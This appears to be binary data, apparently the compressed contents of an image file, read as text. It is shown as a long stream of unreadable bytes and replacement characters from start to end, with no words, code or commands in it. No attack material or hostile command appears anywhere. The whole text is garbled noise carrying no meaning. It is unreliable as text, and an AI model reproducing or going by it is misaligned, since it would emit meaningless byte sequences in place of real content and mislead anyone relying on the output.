�GQ�� ���XGx����a,�Hppx����`Ilbh&�+�@ �C�/r�y�e<�RH��B��#ĕ���7XC�M`J��x�[�W}��z=,�۶�[ ?%��,$��GPf���i4Fn7-�����Bɜh����a��F��a�ol�<Y�`$�r���W2��e�������t:\K��>��c�%yd��W� G��Y@��l�l��no6�k�vx��2U���� x&�S�[jK0��F��&iE���N'޿��s��O��X'��Tc�P�\;����v��|���v˃8�����f� �I���y��,�0r�h��B�(zsI��1΂�W��&�nB��ފ�r�;�^�J#������M�$��1P��Q��6����/v""��l��%&�F�+4L�(�?�ڇ(+Z�R�z�͂�J��0"��tP�����ی<�?�� W���s��f�1�����t�>�s� ��E���i���z����"� (�?z;��}��<�������s؈�q�c�}���#KIa�᭮v5C8o��R�)0ς(����H���K�� ���� �P {�o1��p jw � 
X��4�f�`]�H��X	�czW40l�|�.X� � �G|�l��w~�� M#��  `?x �p h����f�=p 	���Fz��4�X\��	�P�uDA��#r�`��F `��@}��jx$��$0��G8hE��GV`���|=P=��`	 z���}�o[�P 1�q;��@0��;�{'�w�5��0R'jU
_g� ���ۀh,G`e� B�Lz��o��oV���`=�������� 0w��DY�i��� ����S�P��#���P�� �����HBP�G���L�B�{��A(�yT}�V[ = 	��k����ɔW�z� }ԧ �f0q+3�(�~�qN&rc4.Z!c��
pX�EV��&p���$�B  ���Gp�(�  ǈ�(�? �����g� �W � I���2_3��D���'�8.� ��n Ea�4�E�G��(B`�P�y�Gw!p�F	�x =@���9��I�yM(� �38^!��`�a��	lpfI%���P�%^#�p�a��&eL�wه�0ns��0�����#1 ��6��8�z �x I��� �� �p���I7���H����P�@�S\ T~uav�����vya�[� �p�[`�T ~!S���� ����p��?�z �p@@	Ip��ܹ�%��x ���0��w.Eh9�Hv�yɇ�)�[������
��;�
�f�)�WLX��z�� ]�B	����� i%&@�`���  d�x�F$RY�9|D J�oM��C��d0��p�600m��)�Є����k��� ����A��i��� ������ �Cxu���-�G# u��P zi��%=�oz
 ��LE6f�觔�	��
P 	� �k ����� ��SZ���+\��g2���P��$ܙ� C������ `���K��� ��l`vf7�I�	:m��y �1��� z ��J�m�
�Ю��B�-@p[�c!��f�<�Q"$�&X�Y@>�#ݰ�d ����G�Z ϰv�U�1pm����U������o
p�Q�g� ��9;�g�����:��fO� X�I���q�`a�ZB��9_w  X �� '��l+�
p��	p	 �>����J	g��٠ ��~[�>Ѵё'�R��0 �f�EPC�(#Ū��L�W 8Z��ǃo�vi����I��P����P��P��\��J��@�y�2,������(J6i��*��Բ�+� �}V��jk��7�����Ps�͠�g �E���p_�RH�@�4�)&"�BJV�Ÿ�)R=ɪCX�ا�z4�O��חFY�;;������ߛ���{�U�QNa�>����Z+�4U[���� a����B�����Ȁ?(����N�o꫾�����t� {���ϵHF<��j�wf	�c�2�P`I�7���*�kP,�*J��8����f�@؄8�� p=��������{��0�4@J�$����3F Z��p��.�" E���\\x�u���C؄Mhƃ`���}X�q����=��@ ��
$[��m	��eQ��`��4r���[<^Q�^�R����@H��\�������ڛ �г�[��������.�P��Xa�cf��|�Lc�]��,`r/��L�?`��Ȅ�Єqj�~��ݠ�P�۳���������W���X?�]�S�+;p�@W.~���[\�UlvH�
x���H�V �(�=��
�����=۳z�u�"I�\���=a?�K��4�7.uPE����R�da��pϾʄ?�ɇƸ��0�k��z0��� k͆�Ф�$J���@�X~fY�a����8�,I�,`,�E�˅��m��Z���̹Ĩ�	9�=0����J��\�p㐡��͹�$s�$�T:�Eq�<��<Jmo�}�����Տ���:L��ɹ{x�
9��Ҝܘm��*�����{��H�D;�S�Gѽ0 �&F�gI�n�S��������ʠ�y���y�����
н�֝��݉Bd�@S0���:A��8��<g�
�)SRI�?��e�'�?�Z	p�����y�͇��϶��jͳhM���K�m���zJ3cQ9��'��??�B�t�r�4�B�f��ņM? �}�9��6�&��B��I�ܠ��.���~I�M7��p�fj{���R-����<f�0У.u� ҿW]���{ϩ#>�y�k���N�3���=���[�m�Aڋ4�Vt�TF�7�����wNq�BP� ,�xΓ�	��� ��s͂���������-7-���U&b��0jES2Rc���Wa"��J�6h��f`��+����������	� �� j��~�{Ӡ��\.�Ѭ�A@��m4��i�<&�n?�R"b��12t\�q�S����W�����qk���)>����ֈ.��^  f��>6^t�1/N���`� 7��0�G���in�6��4�������� ^ݐ�p�⁈�=���z�ǭ����l�Pf`q�����n?����0�x2�Ŵd��Dބ.���N���<��\�m��������مZ�.�LNz�b�� �!��V-@Qs�\@-�5Ot�$��4�1c�`,�A 1�3��B��)�|h�!~�瞤k���|ᘽ���Q��
xV�f�W�_�Id����0N�H�q�0l7Lc��N7���N����S
iÛ�0����]�����Z��ϠK�8� ��	l����_��%��o7�'Lx𩄟%�����	~�`��jG�+%����Ϟƌ%J��ɮ>'8�թí�u����ѭ[!�I��A������c�իT�^���@)h����&m����,���ƈ <G�Ą��7	f���ȼ���Ia��	��lN$�qB�� ߠ�r�Rx�B'�WHᆦ���Y�aM�5���&C��8x�toqc6[�G׺u��"�Ose.�{x���p�A��L��h����:+W���!k��+��}����q���S�be]����bi�!c�(��@ΐ+R�����i�qRZ�Z��� 0��V:�vb��/�&�l<��ۉ�
 ���f�9���y����=������pm&��Ahn�F��� 
$ jQ+ö~������vl�qZ�D��p%��V*a;�@Z��w��ϛ�㆒�X�Q�P�t��\
�#c[�֜,Rh�9����A`0 
��qzdC��U�43E��RH/���!%���� �1.B���ͩ =��32QTGh�)���A[n{��ܞ���:a����.�0�x��Vwh�U6�聕��.�8���6bL�_�|�&�D���e����g)���i�o�-�[x�]J���72�g�F`�]C���@,	$K���?��X�ڤu#3F��%��Ah.h�i���a���%�E-~����ͦ8 �
);����g�z���k,
5a�l� ���l��ޞ�`�K�K�7�*�K�9L߃��� �cwoF t��-V4	��$�l�a��Dۢ�F���� �:�g�-��F�,�頁�sV�U����q�V��g��`��a�8V�Ϋ���+ֺt�`�Q��;���}���&7�,zv�wY �<�3X�q�@�J���F��4�4�t�~��*����	�ԟ� @�Q�[Tb���5Jl�i���he�������w�HB�0�p�3D���@�8O!o�.�`�+@h5q���z0���B��d�VH�$�!����U�B� z�������#b��FC&!#P �!�B�Q������k�?�Ei��� ,2�Ҍ�l����B���������BF@  �!p =�c@����Q��p?Td� �a�X�%�֪��<Q!gB����^�dh���X�R�'#T���V6 @ �;�H�56���'%z�hA�Є@Aa�.t�B �(h��ܒ��(��$Ogx�T�m�M���&_r'���!��]�'��3��AZ��!���'߀ �BQ�3��L���( �TP@.��@PA ���F-1��8o� �B� Ό(-"a,�'K���e<p��/�����P���Q����:�,�u C ��!���C� �X�.��P�ZT���c�Q&ڋ���F��ƕ4�sQk��7��1f��ٜF�N.X"�0�MG��_���떲�5!��$�pG;�Hv�(�.K�U�r�h5���HBҴ��(����^h�!��J?�"���{��%D�e]
.71Xv`��͂%��^p:{���Y�VT�Xf�YS��@MGc��ZÕ�����L�s�ͩ�2��ǧ�:�E��n �!D|c�
��<�؀V�I�Q��'ȒM���-��KR���H\��3O��F�IC����E�/` 33���5�E�*�C*�K1xF���>Z�#x�@<h�O�Y$R���Q8��;^w�8�Hq/��0;\!�+�k�r��p�ifA�<�_Zԅ��0~��:?v��Đ��
y�l�1(&0����FS0D�;�m�ѐ��c�*ON�z�y)\JyJ�ԚN�,d�2@cV�]����l4�հS �~t�@����`	�N�:�a2�ڲd.3��6��{��	<��{��3i�5� ܎�i2�DF����p��2fA]�F�� ��a�`� �����3K�L;�e�p����F�m�2��3���b ��F�+�O��	�(�4d1�� �qC7��Pܘ��1a�y�Y��s��DҐ��1aD(2	$
bߡ܀^��ȋu��+���+�����A�����4�`y�AdpCʺ! ��I�@֖ p��I8�}�āѐF�;"�y{D�#���\����&�W:�����i�;�l�iJ�����xfa�A\I��w��: �Ú�E$?��?ޡߐ�P����~�w�E߈屒&�`p�r'>|� ׂ/����+�Π��%�;���=J=�+�"b�,���!��;�!�N��$��c���
�3�,��0<ӂ	�s/Lb>�Z�m��A��0(��O��o�۳=�z&��{���S0*��K��A?�K&��!2��3�[9�M�*äă��s:�h/㢩��7����A( D�=�p&�bB�3&d��Ȃ1@A,D#:�L�)L�c&)\��و��5�xg3����p�#d���3�j3� ��845(a���Cg�*�i�%:�#H�1�1�����[Dߑ��Z��+:KH/*����?�@�,
�F�x��y�P�-u��i�8,�m M�*%Ӭsk�fP$�Ct��#�\DD��/[��$�"���KA�x�1��4�)�x��R�ђ��P����z�:��"��"�<�`��C+Ǫ�E�J���V� `ܭ��Ǹ�B!�]�_��@P�^�<��Й��$�@�H�!�1� M�>��m������Ht�2(a�&������Â�E# ���@���E��w��Z$)t�������zy}��p����
����l#O5a1�<Y������]b0=:��d�:۟"B������$ ���[�`�L�T�y����K���KLʩ�����"���4|��R ���$�,��܂`��F�C+�����1�<��F.,D����q�`��Z�N���^P��{"�ڙ�@M8�����23��c� ���>��>�>Y0�-�(N���@&6޹����(I���[M! F`��D��| K��W������	1����@���az�͏kJ���m� ;	��ja�aK������L�lG����z��;��t`P���P;��WqFQMLzҠ��O�/��	U#D�:���m0��.��*b�=2u�H�eN��lS�d��L�ޣˣ��I��&}��i�(%O������D2:���n�m��ʽ<t!�j&J& ���	����$R�$�ʴ��\�ˌ�:=���x�bY�����P��˔p� +3�/3�'x�u胊�n�q$4�D`^c?�;���	�-�aP�4�(��x�ʌ2R�X� ��x?��؎�x�Pw����i����Ru"�0��H���XU�=��7^�TW�<�^Pp�7� 9��`���#EFlU尐�0�ƙ�O���I�;�ж�Dv�D3�W~U9�'�5EʷgU��j5W����I���Z8�7q�Nzʩ
z��(�����/��V�@�WA})�$J���8�~X�Aμ;�#��,����!� ��a���Z�`P�Z�8�=�'=�0����� aٜ� ���G�U1�����:��A��R�U����d�:����I�sw0�z:���ی¤T��y���N�Uy-�T�� . �����wh�iܬ�K�Q��v� �G��u�Ox�"J"��$����Yw�����s��Յ��� ���1�Ȑ+8�MBE%ĵ�{q�
����՝P>WX��݆��>�@F� ����5]��!0�(]��N�3ׅ囸�)R!����P�@�����n@an�M�hK�aM@}��W��!X��u`�e��Fs]RasU�w�)W����z��M���r�`��x�r5	��*�<mnX��nasm���;���K��� x�YP��D"H<��ZCЩ+��=�
��VU��� �2ᚴ<U����/�4�p��ލ�W�uMA��c�R��`(�����-��
8��@b?.�
�)�j���bﵧ�b����G����M��¤ ��+��!�_�<�S�
�Z��%$B�����bsmV�W�&ڭ� ��-���<dw`C �^�K� ��X�^��B>���eg�h���^�ʍ�D(�j�T.�ht�p��Ua�p�g�8�2vU�#6Nh�^n���a�Ľ��^V�|.}Yn V#؂���xȂޚ����T��M�y<-I�S��S��?�h�����TZ�(�)>en���nY������G�,r�_�@�y�W0�lhypp�c?.j���^(N\�j��݋	�D��ύP;�Z�x� x����O�q<Ȃ^�Ik��Kxj��k���˖�U-c�� ����d�����>m_����� ��0�L�W���v�̾m8�D�;K�������$�����;ywuWN�$�@��>�)Z+�x�_ܾn�}[zb.V�>m�n������Z؂�R�]�[�	0i�
g����P�o��`�̩L)�����K�>�S*pS2��j�	�����M�C�n��mz
ވ.�Ɲm�J��YI�t��/%�DOl�����O@��ӝ�?����FvՂ�c�>��V����7��_�R8Ym1��`���7\�q�扎Fg��������Au:\| 1J�1�W�3D��xpF>�r*�r���,��N���$�����^5�^r��/�D���q	6�7���s�n��B�mc� ����l�֎�(��:?��↕��;�s�r���/3acL�)�Du���r�xٖ���	�q/a��������n���ܞٜ�f�(�{]�O���b��m��D�vO䕆{��@w�@�ǨvL��T��7�+��LaU��Z���P	���cdg����r/wu�w�4�� �,����d��\j�iGnkL�����D�J	�Wg�Ɉ����W)#�[n�Y���>xq�*wd �Eg�V߈�0��.51x�OMd�J�_'�:�"�G�����k�^�q��W�a����}�Vi"��u�d��%/��w�I鉏�����&�r�m�L8�?������z�����c{�3����}F)Lj0s���_���j�oU�b�J��D���OC�p�v���  !�
 � ,    � �  � �	�M���
D!�K��s-Q�#\�`�ՈS5QL�D,�3d��w��k�8s���� �,{&�o�+��%�x11�{ɓ�ʕ NK�1�43\�����$焪�v�B�|�����1�⭻&Q�E� r��� 7�1�U9�\�L���i����Yhк�$�b��D�Q�x�Qd�R"��Ml�li�ԉ<�˃���L�xb�l�*�+�����מN����Ah7,'u����7�
�N�8�4N�Ao
�#�B��RX�^�>[����B�Ĕ2�vqב%����d�`�{���7�(�F'w�B��c�U�XU(�b��S�/B��!h�RJc����OWTؒ�<e��7�����t�H�aA#���"�%�������&7�M��oW"�a�,�ԍ����	�A��4�Ow"�?%y=Y�P'�l�!=��2F4`U��d~L �'>�8��
4Y	�C W��8f��P�S�MX��Q'LH�'��B�>��	�9a�Al���c$��Ń�;#@�c	�L���\
p�Z��?aI��'XbF)K��M���f��;�I���~�9����/��b����	���(ED���b+TTF� �+@h)�~���q�A\<(7~<H�+Ĕ��_��eQ�y���-�>���mt�Hۡ-8}�� ��)\I�yl�BUYZ�V�7U*Y���+�&�Q"�$u�F%#���u6�N���	�{+���ߜD��0�T���#�7��!�IP���OT�Nd�	T�A�
tr����=X�<���?��ѣ�="0��$�B>�4�Gc�C�mt	'Ć7�"B� )�H?���H
���8�����z�%�/����'?���8F�~8a3�U��p=���Z�+>��q�:�|p\+8��F2��~C�`�B\�0`�N�.��%��,Ņ�%D7������B~`q�!���<iL�	-��Ɖ�0�����:�����?�0��#)H�����Al�9ᖴ�kEF}-�x��9���d��1�A��!��z�	��B��	����ވA�6�c�!��B�(h����?��X���
���xN����1����fu�C	bF��}� `��Lғ/��=y��
�#�$��@��@�~āq��#1�La
�`����ف���� ��2d�O�8��ܲd0�*T�w�n�"R�������A�7l�6<mj��"?�0�#S�GB�`s��Z�2�� q���G9?a�������^yɌ@��MB(��)$O�q�0�f����h�<����DV� S��!�|P�`G:��;p�
�A/v���3��:��V�����b0�+?f�a"N �͢O�*B�H;� ���?0 (� ������+�!�z�����W������8	$�d՗�A�?�X���p��\f-$ �@��
�Fbb��D�#L�;	���#ɐl�
#�[�h9�絲��w��,!��az�G��I�>
�pB�����*ot� 1("���#�v�@$"��)��CB���l�"�H.p�+5�����	O�Δ�la�ر���S ���;��U';�C�@���jPC�/�Q�H�#T�G
���l�"��G⁈o� #0�F�\KHWK(�0:ۘ�;ΩO#C���<�AV$�+��'��,��F��$ "���'|04~�c S�'��8Pt
�@<��|��t�:��!�rKe���n���	[ٺ��6e��=b�w"og�!ۀꤏD{w�������_Sp=c\a��@�az@����5 � 3�"Xت;�jN�}�k;�bJ�%i�q��לpB��D��ҀniQ��&쐍+���y^=p zԛ�6����r����)ݖ+��l���zQs様�I�v�� ��W�L	a�@!��Ō�1�A��[���:a��ӣ��G���+<�Zf���z#�I��{�pn@�Ph�z;xN�7U�>tq��6�pw!�X� �A���pC�Y^�f1#�E�qrf٤%�d4G>�C�>
��"m�j6�iҺ]�($��q�|2�?dZN%�*C�u+�c�p�����B�*D)�3�}*5W�I%�-ʜ���ީ-�=���n����_q�W�
�� F��`h��VA+la�p4:�m�a��?�>��|����!��n��2$��A�d;<��G@ȧ�8C�O��m��j�	����ya �WaP
��d`}!v[`v�VI�0~%0�Q~�`nC�Zw�]#�"ق)��3#f%�7�7-�7�x:1p-�z�B "�	(
(@���y��p ��(lG~@R$�}�e	1	6X)�BR�C&CP7B�<d<��{r�l�,2W���'a�s�E���L�������7�%� ��l-R7�tJ�S�u6]>���W��+��	��I0W`)C72#�;(s8s(|x�`�P��y)��}�V�A��]rs�"@�X�~�� a�zt�Wp��p��C<a�5W@",�z؇����`��
� I0���8��"W�s�*Z�"Q8�('�#s �
tԈ���P�b�|BrH!Ӑ�
������r� s�Y��� �@ �D���=ysR8��-���Z��U�k�pW@X�0,��$�$���� B)Ҡ}s0lK��IP��(��qmGJ�4u)�a�4��q6�)�;:�Y u<$C �>؍M��L��$p$ �^A��("[��@��I�(Y0���hP>\&�1w-�x)8�myl@���iX�a �C���{9��ؔB	����v1Kf1�Y��# �(�*�B��)$Ea��5���+Ǚ+��+ih|c�Y,�� �Bp�`נ��ɔ�d [�r @l� ��d1�� ��1(le
9w��AFQ�'���D�K:�/IS4�	��� m�6ް>(���������(��y�8�֑鈛���I� �@lĦ���4���G�$��%�SFwl��	<<C#@�X�Y�c)FP�>8����y�}p����M	��'W
P ��(Y��I������#� ��$�����3��%�񏝹tf0T[�3g��{�D4��7�R�i�2F��a���i}��)�Y��@�7�f����@��h1��cz  �c
�;��/��'���i\�#�М��S��7�`@��4g���4bn7�W�9��E�ɡY��I9�U��]*�ihYI��y��� �Ꚅ��
�,�%0b@�v��K��}R@���6L��
�<�Bq8���x��#�P�0܊�Hɗyɗ�}���J�R����HHo� [ )�� ��0�J� A�%��4@��`�`$(t��x<��vp�cU��+�G0OP��� #�H���*�V��y�˔E �jd
����V������ c�p�� I��%@�0
�`�$�����D��
O�+�k�Bs4�ഌ��'��
�y��E��E���L�y�G�oVp ���	кV�= z��� =p=���0
`	,��� �����sz� <1�0�+L�����"��^����(!k,��|��E��\˵�[`�go����������=�? -�k�����+� �G��m��P �p)�7�'��?D4t<s��r�+ܰ�Q�+���`f`Ap�9*>\�Ȣ$�l�}���$����}V��V���6�qJ��Z=�z��z���p=��9WP�� ��
�����]��1
D0��C���2��	ue���3�"X&/P�X�n0"�y|<��K,��:����kf�����p��D�t���� ��}�Z ���ɐ8`�u1�v4s&g�<<N�
��Z�z�� ���Ӡ�>��0�(wx�I�B�V��P��k��v�P�P�p͑L�=p ��er��U�l����Ag��y�׫M��/��sf[0"&�Y�%�1t�0���E k0��<B@�E��?�[��~��0�Y�G� A@͵�ϐ �L���[@� ��ε�V������`xJ�+� &;� 8Q3�`r,'�C��;8��r�|�\�E�,��\��}�@h�*����#@	�L	1�q�&m�kPa�� Q�.-��|_�;gL��K��t;4 �>�����s�RR.����I�^/j�=ȍR�B�ì��p,@�`s��
p�@P��V 
P ���I�`��p�� �P���L��'FF�@s��E�4���c��F�N���S)�������0A��I`"���~�=к,'[  Q�݊(� g�nڞ�,��| �j��ͦ��)����S �b���
.�.q�j�`P�~�Ff �MA0������'d���V ���I`��Ȍɘgp�iΪM�� z�h=�� ۔ʔ0�`sbw����w4��
s4͚��B�s^B-4�=��U�\��yt�������èKle�H�� 1 �Z�Q �iҫ]"} �A~��C�)Y^��p� ���MSDb\D�7|�[���Ϗ�w�S�����'������;���o������h�� e*�e�qҰ��+�	@	����� zw��*1W>�r�4:�);�	NP�#�ε�k(�[ �;l�v��؝T]��8��ޞo
@�6N�� 9~�"}��� �ɠ s�*}2�B{}�7:�+�d̬zS��*4�`�!Y[��>a�9� �WrM�r=�̨�;Ĩ+����*� �n�:�U� ���	� ��p���X̐(t'�,�ZD�jCàF34Kci2(��QX{�a��h�rx����^o��������� � /?�wn�ho8O�>� �X8�s���#=!�*��.>`0�^4����n��2�T��Y�uy�? �B��<�������à��t������+��~�N�T춵p��vp�z�+�6�:���4��R�
RXV�'i���B �!�������,'��lΜ�����������,�P�	P	����3�\�Q��-J�Q0���sp�\�<"#��a�-d��G�=z�+t`��VX�qa!+ %	�@��$@� ���e����/n?�(�h¯	�M���P�I1���J':��ŉUS;�����O	�ر��ίA,"eqQ��-�(��X���A[�m�B�G�nm(�2e�a��s��/����+q�觡D�b&��h�������D�/V��zb�I�ĐZ��s��XvCr�Fo��5�`,��ߓ-.<м�B�����ǆ)��Li���gܸ�^x��#��/N�t7��������ի:`/���w*���p��$�R�>�82����P:`���k�n�f�ң���@ɻ�A��3��	�	\t�E��C��I�����ھ��J��?�pbE�.������G�
@�B�
(`9�:��3�ؠ1�`q����	b��&x@����'H���)'>�O��䏯."��k�b��rp���(��&L��.�`S���h�56��D�
 �0x s�蛌'Y1OO�r�s���1�J���¡~��	+�)Nٿ��'�g�L@�qnQ�A�S��0X�]�����������z�U^�j�+�MXۆj�X����pH�ļ|�%���;��HM��TMv����@� �=�𼨎�p�{[F
Qʎ�2$�˩ �A���~�y�z�]x��Q`#�� �5¥�0�ʽ ja�����O�Ze�P��IZ��8����f^�Y�
|�J��~��m�1�i袆|���91��ǬΠ5(NvM�RD�����@��j�@{`k$����b/�������A�;P�c�(�y�vN8y"������$�ro�A�h�狠!1��ȡ�*8���[zce�U�ܗ�C��BC)(�%��x��Ĩ��a.�������Ǌй����#	�e����pz��Y��A����`@좇�� ��K6����l E#)@."�a]����Z�7[��Ґ"������P��mv�F�6���"��Wnps�����B�"x��p�� ��%2U���?�&� CP@��Wx  �3����N�[�R��O�0)���Uh1�O|�4ZA
.zq�|��"�r"r�'��	Cp���OBd,aX��%�,�q�<Up�eFXF��ȘA�.�a������G@�?u�!��Ȏ:���%�n���O| v��v`��X�N��Xn5�:8#�p�C���s
a�a7�,a&�K�Y"B=H� ����a�R�����fԧ	$�Q<�@	��q��@eˤ�0Қ�<a+�
�.g�M�\��H� ;��.�s�u0� �������Ѣ*�P��|�T9���JU*e�	S�r�4�1�+���� h���(u<��<l��qpe���8>�	!��hC��8a�t0E���B����ttfQ)F~� h��7��F�C4��C"�i��x��� )��3�ѭ���h�9~�!(3�xD����!����Hi�Q;��@*�+$�\���BW���uI�TҤ�h�8�@У a�Y�Q�"W"�������z; 4�1Խ������8�a�Z�N>���# y�q��HU&e$�N�n���o}c7;��f!������]Id
�x�Lq�,l��,�p����"$��r{И�ޔTet`vz��lA|�F)��_"���8*���0�Ph+,�(���Tz��>!�Cr]q})J,P��-o}��g.�c<Ĕ��,la.Ql������4{��"IB �0�G�b>���!��2�Q��y�}`Z�C�KG�
_| H�1�< ̨�4j7\p�YPe(���1h�?(A����"#Lִ4TM�c|݂��X`dp���!�/A��8if�O<ZF�Z������~Tيl�I `��������u(s�g5F�-��Uph!\Z7�c�������QY.*��?�l�yg#@��?���@t@�z���t ڳ5���@v����=nO�¹�:��,�%�-P{��hF�E��Pǁt!��QŜ�������ϻ�R>C��P�7��8ҁf'�<�ߢ�|[��IS�J����e�k����`�#���4��.#����ؽ�v���A�݁�#|Y�B��y�\(�f�E�p��n��"i�	�q���|0L�P���FRY���)f�tqp���!�`w�9� ax���P��$�Í[�Kv���$����������4 )r�
e��DEv��i[ˊ(��ǰ9rH���%[��S'���QQ����B�  !�`�?�;aB�ٞS�H	C��� �$8�$x#X#�5[����Y���l��t�D�/�/`
�Ш�7�P�x!|`��A�:؁O��,h 7�
���Ok�NN�,��;�Ahz��>&��x#X@���
vH/�H@�q�
׺
;��(h-;�������9R��(r���=��È7�0�(���!��_ �$� �c�o(��.���{�=�(pp;����{��B>|Di���p����<���#�������:��D�Кar#pC��<�2�J�8k˺	0��؂�� ������$ �g(�f`�7j����p8�� xm'T@��O1]��*�K�?깅��Ҋ>�`<����h��EG�C�J2��
'�i07؂��d|���@P���11�
����B��KB�:�1�Gt��[F���D �P\?�����R���x�Z�
�����#���K
�b	F�!�R��iH���x�0%�;`P x��Sz�;��!؁xBG\�İzP��|�X�OyDO�o�;y�G"�*�:�:hKJ����8�L����"�`A�(��u��ix�"hH22xH�{����) xH�p�,�+��;�l�A��X@G��oB]I*��@Gs( ˱�#���<_X���/Dӏ�p�=s�W) &��(�3�J��"(���+�H��ChJ��-8�)�$�,��j 8Ü� اuS�\�j���M���9K(CP&�\L}ď�ˉ��
YĊ�
W؁
?��Z.���H�+؆>���d�n�o�ID�D@�ά�-C62�%�xBt�=�sĭ�ȩ�K����A�<!K�K��C� j����'�@�@
��P�� �a�(3�N�+@�;S!}#7:�Jh�iI� 3p��5�[��s��sB!��7�х�;�Ĉ^腿�I"�9�$�
C��>���\\��Q���&�����	(�>胶7���D�$Hх`I����1��ˢSѥ^� �ǭL�>ſU�D�L��I���	���3Y(�0��0�݁�C�KH���ϙNn�������p+��M�D*�u��lO5U�, � �Յ>uº;@6R��ҋ`B��;C�C��8�����t��@�^X2�0���[������K�N2 ރ�oP���D��C �U�#T}�T�Y6@��ȭDD�I��ՁP#=XCPV�X�sX��Kz����d���#����� ׶,�O钹4����(<@\�YT-�D�,��ӸU�DP��c���!�M/@2ڡmÔ�QLѡ��@�:x z ��,��7�d|�c�dDF�{lqD�LU�u[��՘E[��ķ��A
t�M*4y�7K����[�%�W��I0G����\�Y������"�+�M˗�ZiT�d�¿C>н����[���z]�%����p��QTK��݋pӡ]K����{�x��i��J��#T�#����4%�}İ[���N��zŅN`?ط��]AM�9֬�#K�b�I�z�RKғܠ4c�íLY�f.�<��m�1�aK�K)<@&@���V
����;*��^P��}���7�*�M����A�bJHEI��� �]��> ��$���×{�uc��0���{#��op��ao�^����^��T"Q>D��$���_�4��7@��M���I+�b�b�PMr��b0�kXaR�@@.�O1�k�c�K�1�컾S`�-��;J��y�ԅ�*�Չ����
J?8�tP��s-�����c�9)��K��]��q���N�s���3�(�Q��,H�v�$0`��1�cS����\�;,�^�ɀN�1˹):Xq���(Z��)M4��i���!����bAHQ�	(�-F�����0Q U����~�?-���;��;�ݕX�������*	�H�:��A�1t��I�����i�c�Sf�uD�0�����u��D�-ZO�DXN�1� �v�0����h Y��9���ڸ�Û��P��)��' ����a��t��{i�c!v��)*|`�"�k�hO�!X�e\c���U%X���C��cWf��L��n ��ɋ�?���[��1���G�
N $H͟I���2�U��*$�@�_�m�����ZGL��t�z�j��t����;\��B�Hk����͵>��CxkB�Cf���/ՠ�+��̻�^j��֣�Ƥ߿����dln�^@�s��C�l����8]��wN>��g�֜_(P�c��\sCJnpE?X��x�=������Z���ŅH��(#�b�݅P����=�5I�.�eܢ��xƂ�l��;���v����[��9n ��������p��D֚��<�6�"2N�Zp��q��	'�El�u�� ���L�ّ%���u<��k�91m?�&ǈ�V�(W�^Xk�5��z�`Xˠ#]�
c+�'���ҁ�P?���g�|po���}i�^���e�H@a���J���@r�V��Fݼ�^�&X��9�hm��q8a�o����I��v���m�'i��^f�fY�N7�\��nf�$p�Z�S}�g�ta�!޹`O�^�A��9�K��7;+-��}Y�m=�WqoC:���ie�E������
��΢�g�P%\# �K�z�C\�u�uD9�5;ہy�)Wi��g�E�Ӿ�z���,���?�	$1'Z�/0��&I�iՁU���=���;�L�:�>���Z���D�Ȇ��v�3s({ 0��ƃy��!��P|y��
{����5H&n�� ������B��P��t��b��P��X'�����YX��IGD��,@|�Z8{��3w�<���;��?�G�@�9�{�{�v��-���c)�������E�NF�{R���a
��q*6�q�;�	��ȗ�[Zƍ�t�^4��)��~=w ���3Ԧ�]��9�� �
C��@���O;)�R�=�q�T��kVvt������>���++T(�a��$�9�m�o�};�%K��V�J-CA�X
d���v��y0ȿ@3�84�o�r��q�|�P�;?�q�2���	�|m���&_�Ț�V�N�h�Hˊ��!��Ժ������tr��?7���Ѓ/	�@��i�_��~	"(߽�������A�xrZ��uev��4�Q��
�L��m�v�r1h\m���<�͍����R��"j�%]�^g�m���`fD�^A�>�Y��#��*@�eieQ�z1;�g�5���Ӏ�UƉ@����ly���up�;�p��qɦ�>��?���am�p�/�|b�/v���CCd�`}�F��3Hyfda�!W�5�/��r��DN��/W�������r�^C�Ζ���^2ʘ�Py���1���	�)D�A�p�QW�pc�A\���	>G�AW�'�rSm����hU�w�5ta��\1ΑJ���o���+Y��AE�(���ӫb�̂������)0�����+�iU��A�K:���lC�5P:�В������z>����f`��% �o^��.p5^�P���#�Y�f���os��bG��z�?�"�P
qB՝�	F�?t�5(��J���gwu)w�v�g�p��f ����N���!*���4_��<�/�XY�SCT�2���'Ȥ�k��jqA�c�%��,D��j����(��<A1D^�AڣY�>uOЋ��܄]q����<|Z6�MN;mɦ?3ɤ�� 1�Z(�pCSDb���&���@	��QG	E烳74h��iG����9�
ѣ>�c:*w�@Wļ��ɷ+���� ��⼏Y�2�%�q����=}��i� Q7�ϯ�Dr�?Z���1�54�?���?��)�P�i��:Yt@�O���kP�C�oIjO])�`����8�C���4���? =K�#&�0�A�v�#��`�V0"Ѕ� �
�p�Wq:`��<�� ��]|�tp�l:H��	N<�:$P���� /8|C��2�0�N�\ �.s�
0*<Pd��P�!y��V�������j�����2��x菗ȝ�5�ɣم,��LJHBIR�|��A��DO�c(,a � ?�N�Z��>00U�)	G��0`y�>�_#�y�Ga[��D7�-֨B^DgVF��kO�8�p�ԛQ*9�?�ِGa%۪�l�	�Qa��H_�dC�ŏuy����	;l��<�~"�Ѓ� n5K
�╛q%#l����'N<�d6�E$7�mi6]�����]@��C0eV�B��p +3̓�L{��!O��vh��璙LCB5�t�!��?:�/�,�"�J�!"Vc
����5�<"so���AƦ������؄�@T�M"ќ�Q����l$����ŧ/�a)�u�����>����<d�?!�2���- �Ԥ�t`C���fD�䗆�H86ғb��̮Q#M�80�G��]]�BkA�	 �L��a��\�p��3�-ZP:�!64q��m$�$X����=ow~�տ<�
%�`w�ů���"k
����z��� �
O�ss�a�>� ��� ~p|�Ý�ugH���>J�����d��E�������m!Z�sd6-��N�(�paU�Ⱥ��v��X�b���_��+^#X4j���X# B#(�xx��,���V8a���>��X"
6ƍ�dcE0��X���(ޑN���C��AK�f���P#H�7����&*',^a ��g���7�>H2`���p��X�s�&R#'��F1;H�z�[٪�l`��	u}�9ҿ̑cD�U�ZLƴ�>Wa8�'�AC6�بCkQ�Ȋ<E"qk(T��7ƶu��G'u2�|"���`pcV�#��?�3�Wi�9��������q�+0k��r��%k�)N�W�k�r���0Dv�'<��"Z�T6e�q\��Pǿ�`�$�����#`�4�sy`S���;��A�yj=�UY���ɽ0="��WC����<��������8%��=�^J5�l�9��BF�6�@�iAˆʹ��?��^ɳ��♬�ÙXlJ4�M-�c�E~1u�N}nX���=����!�Aҁ�i<(l�3�C� �*R�M�����ԙ�>��^�� yd-'͔�&��"�iU���)���V,��{��M��2
Phc�HL�e��z���x�I�h�GW�� !�
